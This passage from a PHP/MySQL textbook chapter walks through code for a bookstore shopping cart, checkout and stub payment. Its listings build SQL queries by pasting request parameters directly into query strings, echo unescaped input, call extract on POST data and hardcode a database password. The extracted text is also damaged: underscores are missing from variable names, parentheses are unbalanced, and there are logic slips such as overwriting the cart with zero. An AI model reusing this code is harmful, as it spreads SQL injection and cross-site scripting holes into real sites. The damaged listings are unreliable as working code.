The first script used in this project, index.php, lists all the categories in the database. It is shown in Listing 28.2.

Listing 28.2 index.php-Script to Produce the Front Page of the Site

```
<?php
 include ('book_sc_fns.php');
 // The shopping cart needs sessions, so start one
 session_start();
 do_html_header("Welcome to Book-O-Rama");
 echo "Please choose a category:";
 // get categories out of database
 $cat_array = get_categories();
 // display as links to cat pages
 display_categories($cat_array);
 // if logged in as admin, show add, delete, edit cat links
 if(isset($ SESSION['admin user'])) {
   display_button("admin.php", "admin-menu", "Admin Menu");
 }
 do_html_footer();
?>
```

This script begins by including book\_sc\_fns.php, the file that includes all the function libraries for this application.

After that, you must begin a session. This is required for the shopping cart functionality to work. Every page in the site will use the session.

The index.php script also contains some calls to HTML output functions such as do\_html\_header() and do\_html\_footer() (both contained in output\_fns.php). It also contains some code that checks whether the user is logged in as an administrator and gives her some different navigation options if she is; we return to this feature in the section on the administration functions.

The most important part of this script is

```
// get categories out of database
$cat_array = get_categories();
// display as links to cat pages
```

```
display_categories($cat_array);
```

The functions get\_categories() and display\_categories() are in the function libraries book\_fns.php and output\_fns.php, respectively. The function get\_categories() returns an array of the categories in the system, which you then pass to display\_categories(). Let's look at the code for get\_categories(), shown in Listing 28.3.

```
\label{eq:listing 28.3} get\_categories() \ \ \ Function \ from \ book\_fns.php\_Function \ That \\ Retrieves a \ Category \ List \ from \ the \ Database
```

```
function get_categories() {
    // query database for a list of categories
    $conn = db_connect();
    $query = "select catid, catname from categories";
    $result = @$conn->query($query);
    if (!$result) {
        return false;
    }
    $num_cats = @$result->num_rows;
    if ($num_cats == 0) {
        return false;
    }
    $result = db_result_to_array($result);
    return $result;
}
```

As you can see, the get\_categories() function connects to the database and retrieves a list of all the category IDs and names. We wrote and used a function called db\_result\_to\_array(), located in db\_fns.php. This function is shown in Listing 28.4. It takes a MySQL result identifier and returns a numerically indexed array of rows, where each row is an associative array.

Listing 28.4 db\_result\_to\_array() Function from db\_fns.php—Function That Converts a MySQL Result Identifier into an Array of Results

```
function db_result_to_array($result) {
   $res_array = array();
   for ($count=0; $row = $result->fetch_assoc(); $count++) {
      $res_array[$count] = $row;
   }
   return $res_array;
}
```

In this case, you return this array back all the way to index.php, where you pass it to the display\_categories() function from output\_fns.php. This function displays each category as a link to the page containing the books in that category. The code for this function is shown in Listing 28.5.

Listing 28.5 display\_categories () Function from output\_fns.php—Function That Displays an Array of Categories as a List of Links to Those Categories

```
function display_categories($cat_array) {
 if (!is array($cat array)) {
    echo "No categories currently available";
    return;
 }
 echo "";
 foreach ($cat_array as $row) {
   $url = "show_cat.php?catid=".($row['catid']);
   $title = $row['catname'];
   echo "";
   do_html_url($url, $title);
   echo "";
 }
 echo "";
 echo "<hr />";
}
```

The display\_categories() function converts each category from the database into a link. Each link goes to the next script—show\_cat.php—but each has a different parameter, the category ID or catid. (This unique number, generated by MySQL, is used to identify the category.)

This parameter to the next script determines which category you end up looking at.

#### Listing Books in a Category

The process for listing books in a category is similar. The script that does this, called show\_cat.php, is shown in Listing 28.6.

Listing 28.6 show\_cat.php-Script That Shows the Books in a Particular Category

```
<?php
  include ('book_sc_fns.php');
  // The shopping cart needs sessions, so start one
 session_start();
  $catid = $_GET['catid'];
  $name = get_category_name($catid);
 do_html_header($name);
  // get the book info out from db
  $book_array = get_books($catid);
 display_books($book_array);
  // if logged in as admin, show add, delete book links
  if(isset($_SESSION['admin_user'])) {
    display_button("index.php", "continue", "Continue Shopping");
    display_button("admin.php", "admin-menu", "Admin Menu");
    display_button("edit_category_form.php?catid=".$catid,
                   "edit-category", "Edit Category");
  } else {
    display_button("index.php", "continue-shopping", "Continue Shopping");
  }
 do_html_footer();
?>
```

This script is similar in structure to the index page, except that you retrieve books instead of categories.

You start with session\_start() as usual and then convert the category ID you have been passed into a category name by using the get\_category\_name() function as follows:

```
$name = get_category_name($catid);
```

This function, shown in Listing 28.7, looks up the category name in the database.

Listing 28.7 get\_category\_name() Function from book\_fns.php—Function That Converts a Category ID to a Category Name

```
function get_category_name($catid) {
   // query database for the name for a category id
   $conn = db_connect();
   $query = "select catname from categories
            where catid = '".$catid."'";
   $result = @$conn->query($query);
   if (!$result) {
    return false;
   }
   $num_cats = @$result->num_rows;
   if ($num_cats == 0) {
     return false;
   }
   $row = $result->fetch_object();
   return $row->catname;
}
```

After you have retrieved the category name, you can render an HTML header and proceed to retrieve and list the books from the database that fall into your chosen category, as follows:

```
$book_array = get_books($catid);
display_books($book_array);
```

The functions get\_books() and display\_books() are extremely similar to the get\_categories() and display\_categories() functions, so we do not go into them here. The only difference is that you retrieve information from the books table rather than the categories table.

The display\_books() function provides a link to each book in the category via the show\_book.php script. Again, each link is suffixed with a parameter. This time around, it's the ISBN for the book in question.

At the bottom of the show\_cat.php script, there is some code to display additional functions if an administrator is logged in. We look at these functions in the section on administrative functions.

#### Showing Book Details

The show\_book.php script takes an ISBN as a parameter and retrieves and displays the details of that book. The code for this script is shown in Listing 28.8.

Listing 28.8 show\_book.php- Script That Shows the Details of a Particular Book

```
<?php
  include ('book_sc_fns.php');
  // The shopping cart needs sessions, so start one
  session start();
  $isbn = $_GET['isbn'];
  // get this book out of database
  $book = get_book_details($isbn);
  do_html_header($book['title']);
 display_book_details($book);
  // set url for "continue button"
  $target = "index.php";
  if($book['catid']) {
    $target = "show_cat.php?catid=".$book['catid'];
  }
  // if logged in as admin, show edit book links
  if(check_admin_user()) {
    display_button("edit_book_form.php?isbn=".$isbn, "edit-item", "Edit Item");
    display_button("admin.php", "admin-menu", "Admin Menu");
    display_button($target, "continue", "Continue");
  } else {
    display button("show cart.php?new=".$isbn, "add-to-cart",
                   "Add".$book['title']." To My Shopping Cart");
    display_button($target, "continue-shopping", "Continue Shopping");
  }
 do_html_footer();
?>
```

Again, with this script you do similar things as in the previous two pages. You begin by starting the session and then use

```
$book = get_book_details($isbn);
```

to get the book information out of the database. Next, you use

```
display_book_details($book);
```

#### to output the data in HTML.

Note that display\_book\_details() looks for an image file for the book as images/".\$book[`isbn'].".jpg, in which the name of the file is the book's ISBN plus the .jpg extension. If this file does not exist in the images subdirectory, no image will be displayed. The remainder of the show\_book.php script sets up navigation. A normal user has the choices Continue Shopping, which takes her back to the category page, and Add to Cart, which adds the book to her shopping cart. If a user is logged in as an administrator, she will get some different options, which we look at in the section on administration.

We've completed the basics of the catalog system. Now let's look at the code for the shopping cart functionality.

## Implementing the Shopping Cart

The shopping cart functionality all revolves around a session variable called cart. It is an associative array that has ISBNs as keys and quantities as values. For example, if you add a single copy of this book to your shopping cart, the array would contain

0672329166=> 1

That is, the array would contain one copy of the book with the ISBN 0672329166. When you add items to the cart, they are added to the array. When you view the cart, you use the cart array to look up the full details of the items in the database.

You also use two other session variables to control the display in the header that shows Total Items and Total Price. These variables are called items and total\_price, respectively.

#### Using the show\_cart.php Script

Let's examine how the shopping cart code is implemented by looking at the show\_cart.php script.This script displays the page you will visit if you click on any View Cart or Add to Cart links. If you call show\_cart.php without any parameters, you will get to see the contents of it. If you call it with an ISBN as a parameter, the item with that ISBN will be added to the cart.

To understand fully how this script operates, look first at Figure 28.6.



Figure 28.6 The show\_cart.php script with no parameters just shows the contents of the cart.

In this case, we clicked the View Cart link when our cart was empty; that is, we had not yet selected any items to purchase.

Figure 28.7 shows the cart a bit further down the track after we selected two books to buy. In this case, we got to this page by clicking the Add to Cart link on the show\_book.php page for this book, *PHP and MySQL Web Development*. If you look closely at the URL bar, you will see that we called the script with a parameter this time. The parameter is called new and has the value 067232976x—that is, the ISBN for the book just added to the cart.

From this page, you can see that you have two other options. The Save Changes button can be used to change the quantity of items in the cart. To do this, the user can alter the quantities directly and click Save Changes. This is actually a submit button that takes the user back to the show\_cart.php script again to update the cart.

In addition, the user can click the Go to Checkout button when she is ready to leave. We come back to that shortly.



Figure 28.7 The show\_cart.php script with the new parameter adds a new item to the cart.

For now, let's look at the code for the show\_cart.php script. This code is shown in Listing 28.9.

Listing 28.9 show\_cart.php— Script That Controls the Shopping Cart

```
<?php
include ('book_sc_fns.php');
// The shopping cart needs sessions, so start one
session_start();
@$new = $_GET['new'];
if($new) {
    //new item selected
    if(!isset($_SESSION['cart'])) {
      $_SESSION['cart'] = array();
      $_SESSION['cart'] = 0;
      $_SESSION['total_price'] ='0.00';
    }
    if(isset($_SESSION['cart'][$new])) {
      $_SESSION['cart'][$new]++;
    } else {
```

```
Listing 28.9 Continued
```

```
$_SESSION['cart'][$new] = 1;
  }
  $_SESSION['total_price'] = calculate_price($_SESSION['cart']);
  $_SESSION['items'] = calculate_items($_SESSION['cart']);
}
if(isset($_POST['save'])) {
  foreach ($_SESSION['cart'] as $isbn => $qty) {
   if($_POST[$isbn] == '0') {
     unset($_SESSION['cart'][$isbn]);
    } else {
      $_SESSION['cart'][$isbn] = $_POST[$isbn];
    }
  }
  $_SESSION['total_price'] = calculate_price($_SESSION['cart']);
  $_SESSION['items'] = calculate_items($_SESSION['cart']);
}
do_html_header("Your shopping cart");
if(($_SESSION['cart']) && (array_count_values($_SESSION['cart']))) {
 display_cart($_SESSION['cart']);
} else {
  echo "There are no items in your cart<hr/>";
}
$target = "index.php";
// if we have just added an item to the cart, continue shopping in that category
if($new) {
  $details = get_book_details($new);
 if($details['catid']) {
    $target = "show_cat.php?catid=".$details['catid'];
  }
}
display_button($target, "continue-shopping", "Continue Shopping");
// use this if SSL is set up
// $path = $_SERVER['PHP_SELF'];
```

Listing 28.9 Continued

```
// $server = $_SERVER['SERVER_NAME'];
// $path = str_replace('show_cart.php', '', $path);
// display_button("https://".$server.$path."checkout.php",
// "go-to-checkout", "Go To Checkout");
// if no SSL use below code
display_button("checkout.php", "go-to-checkout", "Go To Checkout");
do_html_footer();
?>
```

This script has three main parts: displaying the cart, adding items to the cart, and saving changes to the cart. We cover these parts in the next three sections.

#### Viewing the Cart

No matter which page you come from, you display the contents of the cart. In the base case, when a user has just clicked View Cart, the only part of the code that will be executed follows:

```
if(($_SESSION['cart']) && (array_count_values($_SESSION['cart']))) {
   display_cart($_SESSION['cart']);
} else {
   echo "There are no items in your cart<hr/>";
}
```

As you can see from this code, if you have a cart with some contents, you will call the display\_cart() function. If the cart is empty, you'll give the user a message to that effect.

The display\_cart() function just prints the contents of the cart as a readable HTML format, as you can see in Figures 28.6 and 28.7. The code for this function can be found in output\_fns.php, which is included here as Listing 28.10. Although it is a display function, it is reasonably complex, so we chose to include it here.

Listing 28.10 display\_cart() Function from output\_fns.php—Function That Formats and Prints the Contents of the Shopping Cart

```
function display_cart($cart, $change = true, $images = 1) {
 // display items in shopping cart
 // optionally allow changes (true or false)
 // optionally include images (1 - yes, 0 - no)
  echo "
       <form action=\"show_cart.php\" method=\"post\">
       Item
       Price
       Quantity
       Total
       ";
 //display each item as a table row
 foreach ($cart as $isbn => $qty)
                           {
   $book = get_book_details($isbn);
   echo "";
   if($images == true) {
    echo "";
    if (file_exists("images/".$isbn.".jpg")) {
       $size = GetImageSize("images/".$isbn.".jpg");
       if(($size[0] > 0) && ($size[1] > 0)) {
        echo "<img src=\"images/".$isbn.".jpg\"</pre>
             style=\"border: 1px solid black\"
             width=\"".($size[0]/3)."\"
             height=\"".($size[1]/3)."\"/>";
       }
    } else {
       echo " ";
    }
    echo "";
   }
   echo "
       <a href=\"show_book.php?isbn=".$isbn."\">".$book['title']."</a>
       by ".$book['author']."
       \$".number_format($book['price'], 2)."
       ";
   // if we allow changes, quantities are in text boxes
   if ($change == true) {
    echo "<input type=\"text\" name=\"".$isbn."\" value=\"".$qty."\"</pre>
size=\"3\">";
   } else {
    echo $qty;
   }
   echo "
       \$".number_format($book['price']*$qty,2)."
```

```
Listing 28.10 Continued
```

```
\n";
 }
 // display total row
 echo "
     
    ".$_SESSION['items']."
    \$".number_format($_SESSION['total_price'], 2)."
    ";
 // display save change button
 if($change == true) {
  echo "
      
     <input type=\"hidden\" name=\"save\" value=\"true\"/>
       <input type=\"image\" src=\"images/save-changes.gif\"
           border=\"0\" alt=\"Save Changes\"/>
      
     ";
 }
 echo "</form>";
}
```

The basic flow of this function is as follows:

- 1. Loop through each item in the cart and pass the ISBN of each item to get\_book\_details() so that you can summarize the details of each book.
- 2. Provide an image for each book, if one exists. Use the HTML image height and width tags to resize the image a little smaller here. This means that the images will be a little distorted, but they are small enough that this isn't much of a problem. (If the distortion bothers you, you can always resize the images using the gd library discussed in Chapter 22, "Generating Images," or manually generate different-size images for each product.)
- 3. Make each cart entry a link to the appropriate book—that is, to show\_book.php with the ISBN as a parameter.
- 4. If you are calling the function with the change parameter set to true (or not set it defaults to true), show the boxes with the quantities in them as a form with the Save Changes button at the end. (When you reuse this function after checking out, you don't want the user to be able to change her order.)

Nothing is terribly complicated in this function, but it does quite a lot of work, so you might find reading it through carefully to be useful.

#### Adding Items to the Cart

If a user has come to the show\_cart.php page by clicking an Add to Cart button, you have to do some work before you can show her the contents of her cart. Specifically, you need to add the appropriate item to the cart, as follows.

First, if the user has not put any items in her cart before, she will not have a cart, so you need to create one:

```
if(!isset($_SESSION['cart'])) {
    $_SESSION['cart'] = array();
    $_SESSION['items'] = 0;
    $_SESSION['total_price'] ='0.00';
}
```

To begin with, the cart is empty.

Second, after you know that a cart is set up, you can add the item to it:

```
if(isset($_SESSION['cart'][$new])) {
    $_SESSION['cart'][$new]++;
} else {
    $_SESSION['cart'][$new] = 1;
}
```

Here, you check whether the item is already in the cart. If it is, you increment the quantity of that item in the cart by one. If not, you add the new item to the cart.

Third, you need to work out the total price and number of items in the cart. For this, you use the calculate\_price() and calculate\_items() functions, as follows:

```
$_SESSION['total_price'] = calculate_price($_SESSION['cart']);
$_SESSION['items'] = calculate_items($_SESSION['cart']);
```

These functions are located in the book\_fns.php function library. The code for them is shown in Listings 28.11 and 28.12, respectively.

```
Listing 28.11 calculate_price() Function from book_fns.php— Function That Calculates and Returns the Total Price of the Contents of the Shopping Cart
```

```
function calculate_price($cart) {
   // sum total price for all items in shopping cart
   $price = 0.0;
   if(is_array($cart)) {
      $conn = db_connect();
      foreach($cart as $isbn => $qty) {
        $query = "select price from books where isbn='".$isbn."'";
   }
}
```

Listing 28.11 Continued

```
$result = $conn->query($query);
if ($result) {
    $item = $result->fetch_object();
    $item_price = $item->price;
    $price +=$item_price*$qty;
    }
  }
}
return $price;
}
```

As you can see, the calculate\_price() function works by looking up the price of each item in the cart in the database. This process is somewhat slow, so to avoid doing this more often than you need to, you store the price (and the total number of items, as well) as session variables and recalculate only when the cart changes.

Listing 28.12 calculate\_items() Function from book\_fns.php—Function That Calculates and Returns the Total Number of Items in the Shopping Cart

```
function calculate_items($cart) {
  // sum total items in shopping cart
  $items = 0;
  if(is_array($cart)) {
    foreach($cart as $isbn => $qty) {
      $items += $qty;
    }
  }
  return $items;
}
```

The calculate\_items() function is simpler; it just goes through the cart and adds the quantities of each item to get the total number of items using the array\_sum() function. If there's not yet an array (if the cart is empty), it just returns 0 (zero).

#### Saving the Updated Cart

If the user comes to the show\_cart.php script by clicking the Save Changes button, the process is a little different. In this case, the user has arrived via a form submission. If you look closely at the code, you will see that the Save Changes button is the submit button for a form. This form contains the hidden variable save. If this variable is set, you know that you have come to this script from the Save Changes button. This means that the user has presumably edited the quantity values in the cart, and you need to update them.

If you look back at the text boxes in the Save Changes form part of the script, found in the display\_cart() function in output\_fns.php, you will see that they are named after the ISBN of the item that they represent, as follows:

```
echo "<input type=\"text\" name=\"".$isbn."\" value=\"".$qty."\" size=\"3\">";
```

Now look at the part of the script that saves the changes:

```
if(isset($_POST['save'])) {
  foreach ($_SESSION['cart'] as $isbn => $qty) {
    if($_POST[$isbn] == '0') {
        unset($_SESSION['cart'][$isbn]);
    } else {
        $_SESSION['cart'][$isbn] = $_POST[$isbn];
    }
    }
    $_SESSION['total_price'] = calculate_price($_SESSION['cart']);
    $_SESSION['items'] = calculate_items($_SESSION['cart']);
}
```

Here, you work your way through the shopping cart, and for each isbn in the cart, you check the POST variable with that name. These variables are the form fields from the Save Changes form.

If any of the fields are set to zero, you remove that item from the shopping cart altogether, using unset(). Otherwise, you update the cart to match the form fields, as follows:

```
if($_POST[$isbn] == '0') {
    unset($_SESSION['cart'][$isbn]);
} else {
    $_SESSION['cart'][$isbn] = $_POST[$isbn];
}
```

After these updates, you again use calculate\_price() and calculate\_items() to work out the new values of the total\_price and items session variables.

#### Printing a Header Bar Summary

In the header bar of each page in the site, a summary of what's in the shopping cart is presented. This summary is obtained by printing out the values of the session variables total\_price and items. This is done in the do\_html\_header() function.

These variables are registered when the user first visits the show\_cart.php page.You also need some logic to deal with the cases in which a user has not yet visited that page. This logic is also included in the do\_html\_header() function:

```
if (!$_SESSION['items']) {
  $_SESSION['items'] = '0';
```

```
}
if (!$_SESSION['total_price']) {
  $_SESSION['total_price'] = '0.00';
}
```

## **Checking Out**

When the user clicks the Go to Checkout button from the shopping cart, this action activates the checkout.php script. The checkout page and the pages behind it should be accessed via the Secure Sockets Layer (SSL), but the sample application does not force you to do this. (To read more about SSL, review Chapter 18, "Implementing Secure Transactions with PHP and MySQL.")

The checkout page is shown in Figure 28.8.

| Checkout - Mozilla Firefox                                                                   |                                    |                      |                            | Į        | _ 0 >              | × |
|----------------------------------------------------------------------------------------------|------------------------------------|----------------------|----------------------------|----------|--------------------|---|
| <u>File Edit View History B</u> ookmarks <u>T</u> o                                          | ools <u>H</u> elp                  |                      |                            |          |                    | े |
| 🧼 • 🔿 • 🧭 🐼 🏠 📄 http://                                                                      | localhost/phpmysql4e/chapter28/che | ckout.php            |                            |          | <b>v</b>           |   |
|                                                                                              |                                    |                      | _                          |          |                    |   |
| Book-O-Ra                                                                                    | ma                                 | Total<br>Total Price | l ltems = 2<br>e = \$84.98 |          | ¥.                 |   |
| Checkout                                                                                     |                                    |                      |                            |          |                    |   |
|                                                                                              | Item                               |                      | Price                      | Quantity | Total              |   |
| PHP and MySQL Web Development by Luk                                                         |                                    |                      | \$49.99                    | 1        | \$49.99            |   |
| Sams Teach Yourself PHP, MySQL and Ap                                                        | Jache All-in-One by Julie Meloni   |                      | \$34.99                    | 1        | \$34.99<br>\$84.98 |   |
|                                                                                              |                                    |                      |                            | 4        | \$64.50            |   |
|                                                                                              | Your Details                       |                      |                            |          |                    |   |
| Name                                                                                         |                                    |                      |                            |          |                    |   |
| Address                                                                                      |                                    |                      |                            |          |                    |   |
| City/Suburb                                                                                  |                                    |                      |                            |          |                    | Ξ |
| State/Province                                                                               |                                    |                      |                            |          |                    |   |
| Postal Code or Zip Code                                                                      |                                    |                      |                            |          |                    |   |
| Country                                                                                      |                                    |                      |                            |          |                    |   |
| Shippi                                                                                       | ng Address (leave blank if         | as above)            |                            |          |                    |   |
| Name                                                                                         |                                    |                      |                            |          |                    |   |
| Address                                                                                      |                                    |                      |                            |          |                    |   |
| City/Suburb                                                                                  |                                    |                      |                            |          |                    |   |
| State/Province                                                                               |                                    |                      |                            |          |                    |   |
| Postal Code or Zip Code                                                                      |                                    |                      |                            |          |                    |   |
| Country                                                                                      |                                    |                      |                            |          |                    |   |
| Please press Purchase to confirm your purchase, or Continue Shopping to add or remove items. |                                    |                      |                            |          |                    |   |
| Purchase \$                                                                                  |                                    |                      |                            |          |                    |   |
| Done                                                                                         |                                    |                      |                            |          |                    |   |

Figure 28.8 The checkout.php script gets the customer's details.

This script requires the customer to enter her address (and shipping address if it is different). It is quite a simple script, which you can see by looking at the code in Listing 28.13.

Listing 28.13 checkout.php- Script That Gets the Customer Details

```
<?php
//include our function set
include ('book_sc_fns.php');
// The shopping cart needs sessions, so start one
session_start();
do_html_header("Checkout");
if((($_SESSION['cart']) && (array_count_values($_SESSION['cart']))) {
    display_cart($_SESSION['cart'], false, 0);
    display_checkout_form();
} else {
    echo "There are no items in your cart";
}
display_button("show_cart.php", "continue-shopping", "Continue Shopping");
do_html_footer();
?>
```

There are no great surprises in this script. If the cart is empty, the script will notify the customer; otherwise, it will display the form shown in Figure 28.8.

If a user continues by clicking the Purchase button at the bottom of the form, she will be taken to the purchase.php script.You can see the output of this script in Figure 28.9.

| Checkout - Mozilla Firefox                |                                         |                                          |              | o x          |
|-------------------------------------------|-----------------------------------------|------------------------------------------|--------------|--------------|
| <u>File Edit View History Bookmarks T</u> | ools <u>H</u> elp                       |                                          |              | ं            |
| 🤃 • 🗼 • 🧭 🛞 🏠 📄 http://                   | /localhost/phpmysql4e/chapter28/purchas | e.php                                    |              | •            |
| Book-O-Ra                                 | ma                                      | Total Items = 2<br>Total Price = \$84.98 | View<br>Cart | $\mathbf{H}$ |
| Checkout                                  |                                         |                                          |              |              |
|                                           | Item                                    | Price Q                                  | uantity      | Total        |
| PHP and MySQL Web Development by Lu       |                                         | \$49.99                                  | 1            | \$49.99      |
| Sams Teach Yourself PHP, MySQL and A      | pache All-in-One by Julie Meloni        | \$34.99                                  | 1            | \$34.99      |
|                                           |                                         |                                          | 2            | \$84.98      |
| Shipping                                  |                                         |                                          |              | 20.00        |
| TOTAL INCLUDING SHIPPING                  |                                         |                                          |              | \$ 104.98    |
|                                           | Credit Card Details                     |                                          |              |              |
| Туре                                      | VISA                                    |                                          |              |              |
| Number                                    |                                         |                                          |              |              |
| AMEX code (if required)                   |                                         |                                          |              |              |
| Expiry Date                               | Month 01 💌 Year 2008 💌                  |                                          |              |              |
| Name on Card                              | Jane Doe                                |                                          |              |              |
| Please press Purchase to co               | nfirm your purchase, or Continue S      | hopping to add or reme                   | ove items    |              |
|                                           | Purchase \$                             |                                          |              |              |
| Done                                      |                                         |                                          |              |              |

Figure 28.9 The purchase.php script calculates shipping and the final order total and gets the customer's payment details.

The code for the purchase.php script is slightly more complicated than the code for checkout.php. It is shown in Listing 28.14.

# Listing 28.14 purchase.php—Script That Stores the Order Details in the Database and Gets the Payment Details

```
<?php
 include ('book_sc_fns.php');
 // The shopping cart needs sessions, so start one
 session_start();
 do_html_header("Checkout");
 // create short variable names
 $name = $_POST['name'];
 $address = $_POST['address'];
  $city = $_POST['city'];
 $zip = $_POST['zip'];
 $country = $_POST['country'];
 // if filled out
 if (($_SESSION['cart']) && ($name) && ($address) && ($city)
          && ($zip) && ($country)) {
    // able to insert into database
   if(insert_order($_POST) != false ) {
     //display cart, not allowing changes and without pictures
     display_cart($_SESSION['cart'], false, 0);
     display_shipping(calculate_shipping_cost());
     //get credit card details
     display_card_form($name);
     display_button("show_cart.php", "continue-shopping", "Continue Shopping");
    } else {
     echo "Could not store data, please try again.";
     display_button('checkout.php', 'back', 'Back');
    }
 } else {
   echo "You did not fill in all the fields, please try again.<hr />";
   display_button('checkout.php', 'back', 'Back');
 }
 do_html_footer();
?>
```

The logic here is straightforward: You check that the user filled out the form and inserted details into the database using a function called insert\_order(). This simple function pops the customer details into the database. The code for it is shown in Listing 28.15.

Listing 28.15 insert\_order() Function from order\_fns.php—Function That Inserts All the Details of the Customer's Order into the Database

```
<?php
function process_card($card_details) {
 // connect to payment gateway or
 // use gpg to encrypt and mail or
 // store in DB if you really want to
 return true;
}
function insert_order($order_details) {
 // extract order_details out as variables
 extract($order_details);
 // set shipping address same as address
 if((!$ship_name) && (!$ship_address) && (!$ship_city)
       && (!$ship_state) && (!$ship_zip) && (!$ship_country)) {
    $ship_name = $name;
    $ship_address = $address;
   $ship_city = $city;
   $ship_state = $state;
   $ship_zip = $zip;
   $ship_country = $country;
 }
 $conn = db_connect();
  // we want to insert the order as a transaction
  // start one by turning off autocommit
 $conn->autocommit(FALSE);
  // insert customer address
  $query = "select customerid from customers where
            name = '".$name."' and address = '".$address."'
            and city = '".$city."' and state = '".$state."'
            and zip = '".$zip."' and country = '".$country."'";
  $result = $conn->query($query);
 if($result->num rows>0) {
    $customer = $result->fetch_object();
    $customerid = $customer->customerid;
```

```
Listing 28.15 Continued
```

```
} else {
  $query = "insert into customers values
          ('', '".$name."', '".$address."', '".$city."',
           '".$state."','".$zip."','".$country."')";
 $result = $conn->query($query);
 if (!$result) {
    return false;
 }
}
$customerid = $conn->insert id;
$date = date("Y-m-d");
$query = "insert into orders values
          ('', '".$customerid."', '".$_SESSION['total_price']."',
           '".$date."', '".PARTIAL."', '".$ship_name."',
           '".$ship_address."', '".$ship_city."',
           '".$ship_state."', '".$ship_zip."',
           '".$ship country."')";
$result = $conn->query($query);
if (!$result) {
 return false;
}
$query = "select orderid from orders where
             customerid = '".$customerid."' and
             amount > (".$_SESSION['total_price']."-.001) and
             amount < (".$_SESSION['total_price']."+.001) and
             date = '".$date."' and
             order_status = 'PARTIAL' and
             ship_name = '".$ship_name."' and
             ship_address = '".$ship_address."' and
             ship_city = '".$ship_city."' and
             ship_state = '".$ship_state."' and
             ship_zip = '".$ship_zip."' and
             ship_country = '".$ship_country."'";
$result = $conn->query($query);
if($result->num_rows>0) {
 $order = $result->fetch_object();
 $orderid = $order->orderid;
} else {
```

```
Listing 28.15 Continued
```

```
return false;
 }
  // insert each book
  foreach($_SESSION['cart'] as $isbn => $quantity) {
    $detail = get_book_details($isbn);
    $query = "delete from order_items where
              orderid = '".$orderid."' and isbn = '".$isbn."'";
    $result = $conn->query($query);
    $query = "insert into order_items values
              ('".$orderid."', '".$isbn."', ".$detail['price'].", $quantity)";
    $result = $conn->query($query);
   if(!$result) {
      return false;
    }
 }
  // end transaction
  $conn->commit();
  $conn->autocommit(TRUE);
 return $orderid;
?>
```

The insert\_order() function is rather long because you need to insert the customer's details, order details, and details of each book she wants to buy.

You will note that the different parts of the insert are enclosed in a transaction, beginning with

```
$conn->autocommit(FALSE);
```

and ending with

}

\$conn->commit(); \$conn->autocommit(TRUE);

This is the only place in this application where you need to use a transaction. How do you avoid having to do it elsewhere? Look at the code in the db\_connect() function:

```
function db_connect() {
   $result = new mysqli('localhost', 'book_sc', 'password', 'book_sc');
   if (!$result) {
     return false;
   }
   $result->autocommit(TRUE);
   return $result;
}
```

Obviously, this is slightly different from the code used for this function in other chapters. After creating the connection to MySQL, you should turn on autocommit mode. This ensures that each SQL statement is automatically committed, as we have previously discussed. When you actually want to use a multistatement transaction, you turn off auto-commit, perform a series of inserts, commit the data, and then re-enable autocommit mode.

You then work out the shipping costs to the customer's address and tell her how much it will be with the following line of code:

display\_shipping(calculate\_shipping\_cost());

The code used here for calculate\_shipping\_cost() always returns \$20. When you actually set up a shopping site, you must choose a delivery method, find out how much shipping costs for different destinations, and calculate those costs accordingly.

You then display a form for the user to fill in her credit card details by using the display\_card\_form() function from the output\_fns.php library.

## **Implementing Payment**

When the user clicks the Purchase button, you process her payment details using the process.php script.You can see the results of a successful payment in Figure 28.10.



Figure 28.10 This transaction was successful, and the items will now be shipped.

The code for process.php can be found in Listing 28.16.

Listing 28.16 process.php— Script That Processes the Customer's Payment and Tells Her the Result

```
<?php
 include ('book_sc_fns.php');
 // The shopping cart needs sessions, so start one
 session_start();
 do_html_header('Checkout');
  $card_type = $_POST['card_type'];
  $card_number = $_POST['card_number'];
  $card_month = $_POST['card_month'];
  $card_year = $_POST['card_year'];
  $card_name = $_POST['card_name'];
 if(($_SESSION['cart']) && ($card_type) && ($card_number) &&
     ($card_month) && ($card_year) && ($card_name)) {
   //display cart, not allowing changes and without pictures
   display_cart($_SESSION['cart'], false, 0);
   display_shipping(calculate_shipping_cost());
   if(process_card($_POST)) {
      //empty shopping cart
     session_destroy();
     echo "Thank you for shopping with us. Your order has been placed.";
     display_button("index.php", "continue-shopping", "Continue Shopping");
   } else {
      echo "Could not process your card. Please contact the card
           issuer or try again.";
     display_button("purchase.php", "back", "Back");
   }
 } else {
   echo "You did not fill in all the fields, please try again.<hr />";
   display_button("purchase.php", "back", "Back");
 }
 do_html_footer();
?>
```

You process the user's card and, if all is successful, destroy her session.

The card processing function as it is written simply returns true. If you were actually implementing it, you would need to perform some validation (checking that the expiry date was valid and the card number well formed) and then process the actual payment.

When you set up a live site, you need to make a decision about what transaction clearing mechanism you want to use. You can

- Sign up with a transaction clearing provider. There are many, many alternatives here depending on the area you live in. Some of them offer real-time clearing, and others don't. Whether you need live clearing depends on the service you are offering. If you are providing a service online, you will most likely want it; if you are shipping goods, it's less crucial. Either way, these providers relieve you of the responsibility of storing credit card numbers.
- Send a credit card number to yourself via encrypted email, for example, by using Pretty Good Privacy (PGP) or Gnu Privacy Guard (GPG), as covered in Chapter 18. When you receive and decrypt the email, you can process these transactions manually.
- Store the credit card numbers in your database. We do not recommend this option
  unless you really, seriously know what you're doing with system security. Read
  Chapter 18 for more details about why this is a bad idea.

That's it for the shopping cart and payment modules.

## Implementing an Administration Interface

The administration interface we implemented is very simple. We just built a Web interface to the database with some front-end authentication. This interface uses much of the same code as used in Chapter 27. We included it here for completeness, but with little discussion.

